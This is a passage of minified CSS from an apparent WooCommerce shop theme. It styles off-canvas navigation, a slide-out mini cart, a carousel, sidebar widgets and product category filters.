.banner{padding-left:.5rem;padding-right:.5rem}}@media (min-width:1200px){.section-home-banner-1-6 .home-banner-1-6__inner .featured-banner{flex:0 0 auto;width:40.83333333%}.section-home-banner-1-6 .home-banner-1-6__inner .banners-list{flex:0 0 auto;width:59.16666667%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.back-to-top-wrapper{top:100vh;right:1.25rem;width:2.25rem;z-index:999;pointer-events:none}.back-to-top-link{height:2.25rem;width:2.25rem;top:calc(100vh - 5rem);transition:transform 80ms ease-in;opacity:.6;pointer-events:all}.back-to-top-link:hover{opacity:.2}body.admin-bar .off-canvas-navigation{top:46px}@media (min-width:992px){body.admin-bar .off-canvas-navigation{top:32px}}.off-canvas-navigation{background-color:#333;position:fixed;top:0;left:-280px;width:280px;height:100vh;transition:all .2s;z-index:10000;overflow:hidden;overflow-y:auto;scrollbar-width:thin}.off-canvas-navigation::-webkit-scrollbar{background-color:#fff;width:6px}.off-canvas-navigation::-webkit-scrollbar-track{background-color:#fff}.off-canvas-navigation::-webkit-scrollbar-thumb{background-color:#cacaca;border-radius:16px;border-right:2px solid #fff}.off-canvas-navigation::-webkit-scrollbar-button{display:none}@media (min-width:768px){.off-canvas-navigation{left:-350px;width:350px}}.off-canvas-navigation .nav{display:block}.off-canvas-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position:relative}.off-canvas-navigation .dropdown .dropdown-menu,.off-canvas-navigation .yamm-fw .dropdown-menu,.off-canvas-navigation .yamm-hw .dropdown-menu,.off-canvas-navigation .yamm-tfw .dropdown-menu{width:100%!important;top:0}.off-canvas-navigation .nav-title{font-weight:700}.off-canvas-navigation .nav-title,.off-canvas-navigation .widget-title,.off-canvas-navigation .widgettitle{color:#fff;padding:0}.off-canvas-navigation .nav-title a,.off-canvas-navigation .widget-title a,.off-canvas-navigation .widgettitle a{color:#fff;padding:0 1.387em}.off-canvas-navigation .nav-divider,.off-canvas-navigation .nav-subtext,.off-canvas-navigation .nav-text{display:none}.off-canvas-navigation .yamm .yamm-content{padding:0}.off-canvas-navigation .yamm .yamm-content .kc-wrap-columns,.off-canvas-navigation .yamm .yamm-content .vc_row,.off-canvas-navigation .yamm .yamm-content .wpb_content_element{margin:0}.off-canvas-navigation .yamm .yamm-content .kc_column,.off-canvas-navigation .yamm .yamm-content .wpb_column{width:100%}.off-canvas-navigation .yamm .yamm-content .kc_column,.off-canvas-navigation .yamm .yamm-content .vc_column-inner{padding:0}.off-canvas-navigation .yamm .yamm-content,.off-canvas-navigation ul{list-style:none;margin:0;padding:0}.off-canvas-navigation .yamm .yamm-content li.menu-item-has-children .dropdown-toggle::after,.off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after,.off-canvas-navigation ul li.menu-item-has-children .dropdown-toggle::after,.off-canvas-navigation ul li.menu-item-has-children>a::after{margin-left:auto}.off-canvas-navigation .yamm .yamm-content li.menu-item-has-children.open .dropdown-backdrop,.off-canvas-navigation ul li.menu-item-has-children.open .dropdown-backdrop{display:none}.off-canvas-navigation .yamm .yamm-content li [aria-expanded=true].dropdown-toggle::after,.off-canvas-navigation ul li [aria-expanded=true].dropdown-toggle::after{content:"\f106"}.off-canvas-navigation .yamm .yamm-content li a,.off-canvas-navigation ul li a{display:flex;align-items:center;color:rgb(255 255 255 / .7)}@media (max-width:575.98px){.off-canvas-navigation .yamm .yamm-content li a,.off-canvas-navigation ul li a{flex-wrap:wrap}.off-canvas-navigation .yamm .yamm-content li a .nav-subtext,.off-canvas-navigation ul li a .nav-subtext{width:100%;margin-bottom:14px}}.off-canvas-navigation .yamm .yamm-content li a:focus,.off-canvas-navigation .yamm .yamm-content li a:hover,.off-canvas-navigation ul li a:focus,.off-canvas-navigation ul li a:hover{background-color:#b3b3b3;box-shadow:inset -2px 0 4px -1px rgb(0 0 0 / .6);color:#000}.off-canvas-navigation .yamm .yamm-content li a i,.off-canvas-navigation ul li a i{margin-right:10px}.off-canvas-navigation .yamm .yamm-content li a,.off-canvas-navigation .yamm .yamm-content li.nav-title,.off-canvas-navigation .yamm .yamm-content li>a,.off-canvas-navigation ul li a,.off-canvas-navigation ul li.nav-title,.off-canvas-navigation ul li>a{padding:0 1.387em;line-height:3.5em;border-bottom:1px solid #262626;text-decoration:none}.off-canvas-navigation .yamm .yamm-content li a:hover,.off-canvas-navigation .yamm .yamm-content li.nav-title:hover,.off-canvas-navigation .yamm .yamm-content li>a:hover,.off-canvas-navigation ul li a:hover,.off-canvas-navigation ul li.nav-title:hover,.off-canvas-navigation ul li>a:hover{text-decoration:none}.off-canvas-navigation .yamm .yamm-content li .nav-title,.off-canvas-navigation .yamm .yamm-content li .nav-title a,.off-canvas-navigation ul li .nav-title,.off-canvas-navigation ul li .nav-title a{font-size:1em}.off-canvas-navigation .yamm .yamm-content li.nav-title a,.off-canvas-navigation ul li.nav-title a{padding:0;border-width:0;color:#fff}.off-canvas-navigation .yamm .yamm-content li.nav-title a:focus,.off-canvas-navigation .yamm .yamm-content li.nav-title a:hover,.off-canvas-navigation ul li.nav-title a:focus,.off-canvas-navigation ul li.nav-title a:hover{background-color:#fff0;box-shadow:none;font-weight:700}.off-canvas-navigation .yamm .yamm-content li .nav-title a,.off-canvas-navigation ul li .nav-title a{padding:0;border-bottom:0}.off-canvas-navigation .yamm .yamm-content li .nav-title a:focus,.off-canvas-navigation .yamm .yamm-content li .nav-title a:hover,.off-canvas-navigation ul li .nav-title a:focus,.off-canvas-navigation ul li .nav-title a:hover{color:rgb(255 255 255 / .7)}.off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:focus,.off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:hover,.off-canvas-navigation .yamm .yamm-content li .nav-title a:focus,.off-canvas-navigation .yamm .yamm-content li .nav-title a:hover,.off-canvas-navigation ul li .dropdown-toggle:focus,.off-canvas-navigation ul li .dropdown-toggle:hover,.off-canvas-navigation ul li .nav-title a:focus,.off-canvas-navigation ul li .nav-title a:hover{background-color:#fff0;box-shadow:none;color:#fff}.off-canvas-navigation .yamm .yamm-content li ul,.off-canvas-navigation ul li ul{border-radius:0}.off-canvas-navigation .yamm .yamm-content li ul::after,.off-canvas-navigation .yamm .yamm-content li ul::before,.off-canvas-navigation ul li ul::after,.off-canvas-navigation ul li ul::before{display:none;bottom:100%;right:20px;border:solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:#fff0;border-bottom-color:#090b0c;border-width:7px;margin-left:-7px}.off-canvas-navigation .yamm .yamm-content .bg-yamm-content,.off-canvas-navigation ul .bg-yamm-content{display:none}.off-canvas-navigation .yamm .yamm-content .dropdown-menu,.off-canvas-navigation ul .dropdown-menu{position:relative!important;background-color:#090b0c;width:100%;transition:all .3s ease;border:none;transform:none!important;visibility:visible;opacity:1}.off-canvas-navigation .dropdown-menu:not(.show){display:none!important}.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper button,.off-canvas-navigation-wrapper.toggled .navbar-toggler,.off-canvas-navigation-wrapper.toggled button{color:#000;border:none}.off-canvas-navigation-wrapper .navbar-toggler:active,.off-canvas-navigation-wrapper .navbar-toggler:focus,.off-canvas-navigation-wrapper .navbar-toggler:hover,.off-canvas-navigation-wrapper button:active,.off-canvas-navigation-wrapper button:focus,.off-canvas-navigation-wrapper button:hover,.off-canvas-navigation-wrapper.toggled .navbar-toggler:active,.off-canvas-navigation-wrapper.toggled .navbar-toggler:focus,.off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,.off-canvas-navigation-wrapper.toggled button:active,.off-canvas-navigation-wrapper.toggled button:focus,.off-canvas-navigation-wrapper.toggled button:hover{background-color:#fff0;border:none;color:#000}@media (min-width:1200px){.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper button,.off-canvas-navigation-wrapper.toggled .navbar-toggler,.off-canvas-navigation-wrapper.toggled button{padding:0}}.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper.toggled .navbar-toggler{background-color:#fff0}.off-canvas-navigation-wrapper.toggled .off-canvas-navigation{left:0}.off-canvas-navigation.light{background-color:#fdfcfc;border-right:1px solid #e3e9ef}.off-canvas-navigation.light .yamm .yamm-content li.nav-title,.off-canvas-navigation.light ul li.nav-title{border-color:#e3e9ef;color:#000}.off-canvas-navigation.light .yamm .yamm-content li a,.off-canvas-navigation.light .yamm .yamm-content li.nav-title a,.off-canvas-navigation.light ul li a,.off-canvas-navigation.light ul li.nav-title a{color:#4b566b!important;border-color:#e3e9ef}.off-canvas-navigation.light .yamm .yamm-content li a:focus,.off-canvas-navigation.light .yamm .yamm-content li a:hover,.off-canvas-navigation.light .yamm .yamm-content li.nav-title a:focus,.off-canvas-navigation.light .yamm .yamm-content li.nav-title a:hover,.off-canvas-navigation.light ul li a:focus,.off-canvas-navigation.light ul li a:hover,.off-canvas-navigation.light ul li.nav-title a:focus,.off-canvas-navigation.light ul li.nav-title a:hover{background-color:#ebebeb;box-shadow:none;color:#000!important}.off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:focus,.off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:hover,.off-canvas-navigation.light .yamm .yamm-content li .nav-title a:focus,.off-canvas-navigation.light .yamm .yamm-content li .nav-title a:hover,.off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:focus,.off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:hover,.off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:focus,.off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:hover,.off-canvas-navigation.light ul li .dropdown-toggle:focus,.off-canvas-navigation.light ul li .dropdown-toggle:hover,.off-canvas-navigation.light ul li .nav-title a:focus,.off-canvas-navigation.light ul li .nav-title a:hover,.off-canvas-navigation.light ul li.nav-title .dropdown-toggle:focus,.off-canvas-navigation.light ul li.nav-title .dropdown-toggle:hover,.off-canvas-navigation.light ul li.nav-title .nav-title a:focus,.off-canvas-navigation.light ul li.nav-title .nav-title a:hover{background-color:#fff0;box-shadow:none}.off-canvas-navigation.light ul li .dropdown-toggle::after,.off-canvas-navigation.light ul li.menu-item-has-children>a::after{color:#4b566b}.off-canvas-navigation.light ul .dropdown-menu{background-color:#f6f4f4}.off-canvas-navigation.light ul li ul::after,.off-canvas-navigation.light ul li ul::before{display:none;border-bottom-color:#f6f4f4}.off-canvas-bg-opacity .site-content::before{background:rgb(0 0 0 / .7);content:" ";position:absolute;top:0;bottom:0;right:0;left:0;z-index:9999;transition:all .2s}.off-canvas-bg-opacity .site-header .animated,.off-canvas-bg-opacity .site-header.animated{animation-fill-mode:none}.off-canvas-bg-opacity .site-header .faster,.off-canvas-bg-opacity .site-header.faster{animation-duration:0s!important}.off-canvas-wrapper{backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper #page{overflow:hidden}.off-canvas-wrapper #page.off-canvas-bg-opacity{overflow:visible}.off-canvas-active{overflow:hidden}.rtl .off-canvas-navigation .yamm .yamm-content .vc_row{display:flex;flex-direction:column;flex-flow:column-reverse}.admin-bar .off-canvas-cart{top:32px}.off-canvas-cart{position:fixed;top:0;bottom:0;width:290px;z-index:10033;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;background-color:#fff;transition:transform .25s ease;right:0;left:auto;transform:translate3d(290px,0,0);padding:0}@media (min-width:1200px){.off-canvas-cart{right:-15px}}@media (min-width:450px){.off-canvas-cart{width:420px;transform:translate3d(450px,0,0)}}.off-canvas-cart .dropdown-menu-mini-cart{padding:0;width:auto;border-width:0;box-shadow:none}.off-canvas-cart .dropdown-menu-mini-cart .mini_cart_item{padding:12px 28px 12px 20px}@media (max-width:767.98px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward,.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin:0}}.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin:0 0 15px}@media (min-width:768px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin:0}}.off-canvas-cart .woocommerce-mini-cart{height:calc(100vh - 170px);overflow-y:scroll;scrollbar-width:thin}.off-canvas-cart .woocommerce-mini-cart::-webkit-scrollbar{background-color:#fff;width:12px}.off-canvas-cart .woocommerce-mini-cart::-webkit-scrollbar-track{background-color:#fff}.off-canvas-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background-color:#cacaca;border-radius:16px;border:4px solid #fff}.off-canvas-cart .woocommerce-mini-cart::-webkit-scrollbar-button{display:none}.off-canvas-cart .woocommerce-mini-cart .woocommerce-mini-cart-item:last-child{margin-bottom:0}.off-canvas-cart .woocommerce-mini-cart__total{padding:1em 25px}@media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__total{padding:1em 30px}}.off-canvas-cart .woocommerce-mini-cart__buttons{padding:0 25px}@media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons{padding:6px 30px 10px;display:flex;justify-content:space-between}}.off-canvas-cart .woocommerce-mini-cart__buttons .button{display:block;margin:0 0 15px}@media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons .button{margin:0;width:48%}}.off-canvas-cart .woocommerce-mini-cart__buttons .checkout{margin-bottom:0}.off-canvas-cart .woocommerce-mini-cart__empty-message{padding:20px;text-align:center}.off-canvas-cart.active{transform:none}.off-canvas-cart.active~.electro-overlay{opacity:1;visibility:visible;transition:opacity .25s ease,visibility 0s ease}.off-canvas-cart.active.open~.tooltip{display:none}.off-canvas-cart__header{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:20px;border-bottom:1px solid;border-color:rgb(129 129 129 / .2)}.off-canvas-cart__header .section-title{margin:0;font-size:16px;font-weight:700}.off-canvas-cart__header .electro-close-icon{display:block;position:relative;height:20px;width:20px;top:0;right:0}.off-canvas-cart__header .electro-close-icon::after,.off-canvas-cart__header .electro-close-icon::before{width:16px;height:2px;right:auto}.electro-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1002;opacity:0;visibility:hidden;transition:opacity .25s ease,visibility 0s ease .25s;background-color:rgb(0 0 0 / .7)}.electro-close-icon{display:none;position:absolute;top:5px;right:5px;font-size:0;height:100px;width:100px;z-index:200;cursor:pointer}.electro-close-icon::after,.electro-close-icon::before{content:" ";width:40px;height:3px;position:absolute;right:50%;top:50%;margin-top:-2px;margin-right:-20px;display:inline-block;background-color:#2d2a2a}.electro-close-icon::before{transform:rotate(45deg);transition:background-color .25s ease,transform .25s ease,-webkit-transform .25s ease}.electro-close-icon::after{transform:rotate(-45deg);transition:background-color .25s ease,transform .25s ease}.electro-close-icon:focus::before,.electro-close-icon:hover::before{transform:rotate(0)}.electro-close-icon:focus::after,.electro-close-icon:hover::after{transform:rotate(0)}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:#fff0;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:#fff0;-webkit-touch-callout:none}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;display:block;width:100%;height:auto}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{padding:0;background-color:#fff0;border-width:0}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-dots{text-align:center}.owl-dots .owl-dot{width:8px;height:8px;background-color:#bcbcbc;display:inline-block;border-radius:50%;padding:0;border-width:0}.owl-dots .owl-dot.active{width:30px;height:8px;border-radius:3px}.owl-dots .owl-dot+.owl-dot{margin-left:1em}.sidebar .widget,.sidebar-blog .widget{margin-bottom:5.143em}.sidebar .widget-title,.sidebar-blog .widget-title{font-size:1.357em;line-height:.947em;margin-bottom:1.842em;padding-bottom:1.053em;position:relative;border-bottom:1px solid #ddd}.sidebar .widget-title:after,.sidebar-blog .widget-title:after{content:' ';width:3.684em;border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px}.sidebar .widget-title+ul,.sidebar ul.menu,.sidebar-blog .widget-title+ul,.sidebar-blog ul.menu{list-style:none;padding-left:0;margin-bottom:0}.sidebar .widget-title+ul .cat-item>a,.sidebar .widget-title+ul .menu-item>a,.sidebar .widget-title+ul .page_item>a,.sidebar .widget-title+ul li>a:only-child,.sidebar ul.menu .cat-item>a,.sidebar ul.menu .menu-item>a,.sidebar ul.menu .page_item>a,.sidebar ul.menu li>a:only-child,.sidebar-blog .widget-title+ul .cat-item>a,.sidebar-blog .widget-title+ul .menu-item>a,.sidebar-blog .widget-title+ul .page_item>a,.sidebar-blog .widget-title+ul li>a:only-child,.sidebar-blog ul.menu .cat-item>a,.sidebar-blog ul.menu .menu-item>a,.sidebar-blog ul.menu .page_item>a,.sidebar-blog ul.menu li>a:only-child{padding:.5em 0;display:inline-block}.sidebar .product_list_widget li>a,.sidebar .product_list_widget li>a .product-title{display:block;font-weight:400;color:#333e48}.sidebar .product_list_widget .electro-price{display:block;position:relative}.sidebar .product_list_widget .electro-price::after{display:block;clear:both;content:""}.sidebar .product_list_widget .electro-price .amount{font-weight:700;font-size:1.071em}.sidebar .product_list_widget .electro-price del{float:left;display:block;width:100%;position:absolute;top:-18px;line-height:18px}.sidebar .product_list_widget .electro-price del .amount{font-size:.733em}.sidebar .product_list_widget .electro-price ins{float:left}.sidebar .product_list_widget .electro-price ins .amount{color:#dc3545}.sidebar .product_list_widget .star-rating+.electro-price del{top:0}.sidebar .product_list_widget .star-rating+.electro-price ins{margin-top:18px}.widget_electro_products_filter .widget{margin-bottom:0}.widget_electro_products_filter .widget .widget-title{font-weight:700;font-size:1em;margin-bottom:1.572em;border:none;padding:0}.widget_electro_products_filter .widget .widget-title::after{content:none}.widget_electro_products_filter .widget+.widget{padding-top:30px;margin-top:20px;border-top:1px solid #ddd}.widget_electro_products_filter ul{list-style:none}.widget_electro_products_filter .widget_layered_nav li>a::before,.widget_electro_products_filter .widget_layered_nav li>span:not(.count)::before,.widget_electro_products_filter .widget_product_categories li>a::before,.widget_electro_products_filter .widget_product_categories li>span:not(.count)::before{content:"\f0c8";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;margin-right:.571em;font-size:1.143em;line-height:22px;vertical-align:middle;color:#ddd}.widget_electro_products_filter .widget_layered_nav li>a:focus::before,.widget_electro_products_filter .widget_layered_nav li>a:hover::before,.widget_electro_products_filter .widget_layered_nav li>span:not(.count):focus::before,.widget_electro_products_filter .widget_layered_nav li>span:not(.count):hover::before,.widget_electro_products_filter .widget_product_categories li>a:focus::before,.widget_electro_products_filter .widget_product_categories li>a:hover::before,.widget_electro_products_filter .widget_product_categories li>span:not(.count):focus::before,.widget_electro_products_filter .widget_product_categories li>span:not(.count):hover::before{content:"\f14a";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;font-size:1.143em;margin-right:.571em}.widget_electro_products_filter .widget_layered_nav li.chosen>a::before,.widget_electro_products_filter .widget_layered_nav li.current-cat>a::before,.widget_electro_products_filter .widget_product_categories li.chosen>a::before,.widget_electro_products_filter .widget_product_categories li.current-cat>a::before{content:"\f14a";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.143em;margin-right:.571em}.maxlist-more{margin-top:1.14em}.maxlist-more a{font-size:.929em}.sidebar-blog .widget_categories .widget-title+ul .meu-item,.sidebar-blog .widget_categories .widget-title+ul li,.sidebar-blog .widget_categories ul.menu .meu-item,.sidebar-blog .widget_categories ul.menu li{border-bottom:1px solid #ddd}.sidebar-blog .widget_categories .widget-title+ul .meu-item.current-cat a,.sidebar-blog .widget_categories .widget-title+ul li.current-cat a,.sidebar-blog .widget_categories ul.menu .meu-item.current-cat a,.sidebar-blog .widget_categories ul.menu li.current-cat a{font-weight:700}.sidebar-blog .widget_categories .widget-title+ul .meu-item a,.sidebar-blog .widget_categories .widget-title+ul li a,.sidebar-blog .widget_categories ul.menu .meu-item a,.sidebar-blog .widget_categories ul.menu li a{position:relative;color:#5d7184;position:relative;margin-left:2.7em}.sidebar-blog .widget_categories .widget-title+ul .meu-item a:before,.sidebar-blog .widget_categories .widget-title+ul li a:before,.sidebar-blog .widget_categories ul.menu .meu-item a:before,.sidebar-blog .widget_categories ul.menu li a:before{color:#5d7184;content:'\f105';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.1em;line-height:1.5em;margin-left:-1.4em;position:absolute}.sidebar-blog .widget_categories .widget-title+ul .meu-item a:focus,.sidebar-blog .widget_categories .widget-title+ul .meu-item a:hover,.sidebar-blog .widget_categories .widget-title+ul li a:focus,.sidebar-blog .widget_categories .widget-title+ul li a:hover,.sidebar-blog .widget_categories ul.menu .meu-item a:focus,.sidebar-blog .widget_categories ul.menu .meu-item a:hover,.sidebar-blog .widget_categories ul.menu li a:focus,.sidebar-blog .widget_categories ul.menu li a:hover{font-weight:700}.sidebar-blog .widget_categories .widget-title+ul .meu-item ul.children,.sidebar-blog .widget_categories .widget-title+ul li ul.children,.sidebar-blog .widget_categories ul.menu .meu-item ul.children,.sidebar-blog .widget_categories ul.menu li ul.children{list-style:none;margin-top:.5em}.sidebar-blog .widget_categories .widget-title+ul .meu-item:last-child,.sidebar-blog .widget_categories .widget-title+ul li:last-child,.sidebar-blog .widget_categories ul.menu .meu-item:last-child,.sidebar-blog .widget_categories ul.menu li:last-child{border-bottom:none}.ltr .sidebar-blog .widget_categories .widget-title+ul .meu-item a:before,.ltr .sidebar-blog .widget_categories .widget-title+ul li a:before,.ltr .sidebar-blog .widget_categories ul.menu .meu-item a:before,.ltr .sidebar-blog .widget_categories ul.menu li a:before{content:'\f104'}.electro_posts_carousel_widget .post-item .post-thumbnail{display:block;padding-bottom:.857em}.electro_posts_carousel_widget .post-item .post-content{color:#768b9e}.electro_posts_carousel_widget .post-item .post-content .post-name{font-size:1.071em;font-weight:700;display:block;padding-bottom:.571em}.electro_posts_carousel_widget .post-item .post-content .post-category a,.electro_posts_carousel_widget .post-item .post-content .post-date{color:#768b9e;font-size:.857em}.electro_posts_carousel_widget .electro-img-placeholder{position:relative}.electro_posts_carousel_widget .electro-img-placeholder .fa{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff}section.section-posts-carousel header{margin-bottom:1.429em}section.section-posts-carousel header .owl-nav{line-height:2em}section.section-posts-carousel .widget-title{display:inline-block;margin-bottom:0;border-bottom:none}section.section-posts-carousel .comments-link a,section.section-posts-carousel .likes a{position:relative;color:#919090;font-size:.857em;line-height:1.5em}section.section-posts-carousel .comments-link a::before,section.section-posts-carousel .likes a::before{color:#919090;font-family:font-electro;margin-rightf:3px;vertical-align:middle;font-size:16px}section.section-posts-carousel .comments-link a:focus,section.section-posts-carousel .comments-link a:hover,section.section-posts-carousel .likes a:focus,section.section-posts-carousel .likes a:hover{color:#000}section.section-posts-carousel .comments-link a:focus:before,section.section-posts-carousel .comments-link a:hover:before,section.section-posts-carousel .likes a:focus:before,section.section-posts-carousel .likes a:hover:before{color:#000}section.section-posts-carousel .comments-link a:before{content:"\63"}section.section-posts-carousel .likes a:before{content:"\6a"}.widget_electro_features_block_widget .features-list{padding:30px;background-color:#fff}.widget_electro_features_block_widget .features-list .feature+.feature{border-left:none}.widget_electro_features_block_widget .features-list .feature{border-bottom:1px solid #ddd;padding-top:1.786em;padding-bottom:1.786em;max-width:100%}.widget_electro_features_block_widget .features-list .feature:first-child{padding-top:0}.widget_electro_features_block_widget .features-list .feature:last-child{border-bottom:none;padding-bottom:0}.widget_electro_features_block_widget .features-list .media{margin:0;width:inherit}.widget_electro_features_block_widget .features-list .media i{font-size:42px}.widget_electro_features_block_widget .features-list .media i.ec-customers{font-size:48px}.widget_electro_features_block_widget .features-list .media .media-left{padding-left:0}.widget_electro_features_block_widget .features-list .media .media-body{flex-grow:1}.product_list_widget{list-style:none;padding-left:0;margin-bottom:0}.product_list_widget>li{margin-bottom:2.143em}.product_list_widget>li::after{display:block;clear:both;content:""}.product_list_widget>li>a:focus,.product_list_widget>li>a:hover{color:#000;text-decoration:none}.product_list_widget>li:last-child{margin-bottom:0}.product_list_widget .product-title{color:#0062bd;font-weight:700;font-size:1em;display:block;line-height:1.2em}.product_list_widget a{color:#0062bd;font-weight:700}.product_list_widget .wp-post-image,.product_list_widget img{width:75px;height:75px;margin-right:20px;float:left}.product_list_widget .electro-price{margin-top:1.667em;display:block;margin-left:95px}.product_list_widget .star-rating+.electro-price{margin-top:0}.product_list_widget .amount{display:inline-block;font-size:1.071em}.product_list_widget del,.product_list_widget del .amount{color:#919090}.product_list_widget del .amount{text-decoration:line-through;font-size:.928em}.product_list_widget ins .amount{font-size:1.071em}.product_list_widget .star-rating{margin:8px 0}.product_list_widget .star-rating+.amount,.product_list_widget .star-rating+del+ins>.amount,.product_list_widget .star-rating+del>.amount{margin-top:0}.product_list_widget.cart_list{margin-bottom:1rem}.product_list_widget .mini_cart_item .remove{float:right;color:#dc3545}.product_list_widget .mini_cart_item a:nth-child(2){line-height:1.286em;font-size:1em}.product_list_widget .mini_cart_item .quantity{display:block}.product_list_widget .mini_cart_item .quantity .amount{margin-top:0}.product_list_widget .mini_cart_item .variation-Vendor{display:none}.widget_layered_nav ul li>a,.widget_layered_nav ul li>span,.widget_product_categories ul li>a,.widget_product_categories ul li>span{padding:.571em 0 .643em 0;display:inline-block}.widget_layered_nav ul li .count,.widget_product_categories ul li .count{font-size:.857em;color:#aaa}.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit{margin-top:15px}.widget_layered_nav .select2-selection--multiple .select2-selection__rendered li{line-height:1;font-size:12px}.widget_layered_nav .select2-container .select2-selection,.widget_layered_nav .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{padding:8px}.widget_layered_nav .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{margin-right:4px}.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>span:not(.count)::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>span:not(.count)::before{display:none}.widget_product_categories ul{list-style:none}.widget_product_categories .product-categories,.widget_product_categories .widget-title+ul{padding:0!important;border:2px solid #ddd;border-radius:6px}.widget_product_categories ul li{border-top:1px solid #ddd}.widget_product_categories ul li:first-child{border:none}.widget_product_categories ul li .child-indicator{padding-right:.429em}.widget_product_categories ul li .child-indicator i{font-size:.857em;color:#aaa;width:.571em}.widget_product_categories ul li .children{padding:0}.widget_product_categories ul li .children .child-indicator{padding-left:2.214em}.widget_product_categories ul li .children .no-child{padding-left:3.143em}.widget_product_categories ul li .child-indicator{padding-left:1.214em}.widget_product_categories ul li .no-child{padding-left:2.143em}.widget_product_categories .product_cat>span{padding:1em 2em;border-bottom:1px solid #ddd;display:block;cursor:pointer}.widget_product_categories .product_cat>ul{padding:.929em}.widget_product_categories .category-single{padding:0!important}.widget_product_categories .category-single .show-all-cat>li,.widget_product_categories .category-single>li{border:none}.widget_product_categories .category-single .show-all-cat{padding:0}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown{padding:1em 2em;border-bottom:1px solid #ddd;display:block;cursor:pointer}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator{padding-left:.643em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator i{font-size:1.2em;font-weight:700;vertical-align:middle}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul{padding:.929em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul li:first-child{border:none}.widget_product_categories .category-single>li>ul:last-child{padding:.929em}.widget_product_categories .category-single>li>ul:last-child>li>a .child-indicator{display:none}.widget_product_categories .category-single>li>ul:last-child>li>a .no-child{padding-left:0}.widget_product_categories .category-single>li>ul:last-child>li 